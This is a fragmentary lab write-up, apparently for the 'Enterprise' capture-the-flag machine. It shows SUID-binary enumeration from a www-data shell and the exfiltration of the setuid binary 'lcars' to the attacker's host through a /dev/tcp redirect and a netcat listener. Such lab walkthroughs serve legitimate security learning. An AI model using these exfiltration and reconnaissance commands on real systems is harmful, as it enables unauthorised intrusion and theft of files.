 192.168.1.12
10.10.14.16
10.10.10.61 - Enterprise
./bin/su
./bin/ping
./bin/ntfs-3g
./bin/mount
./bin/lcars
./bin/fusermount
www-data@enterprise:/$ ls -l ./bin/lcars
-rwsr-xr-x 1 root root 12152 Sep  8  2017 ./bin/lcars
www-data@enterprise:/$ file ./bin/lcars
./bin/lcars: setuid ELF 32-bit LSB shared object, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.s
o.2, for GNU/Linux 2.6.32, BuildID[sha1]=88410652745b0a94421ce22ea4278a8eaea8db57, not stripped
www-data@enterprise:/$ md5sum ./bin/lcars
cf72dd251d6fee25e638e9b8be1f8dd3  ./bin/lcars
www-data@enterprise:/$ cat < ./bin/lcars > /dev/tcp/10.10.14.16/443
2
1
nc -nlvp 443 > lcars_binary
listening on [any] 443 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.61] 54282
> file !$
> file lcars_binary
lcars_binary: ELF 32-bit LSB pie executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2,
for GNU/Linux 2.6.32, BuildID[sha1]=88410652745b0a94421ce22ea4278a8eaea8db57, not stripped
> md5sum lcars_binary
cf72dd251d6fee25e638e9b8be1f8dd3  lcars_binary
3
VPN - root's tasks
Reconnaissance - Enumeration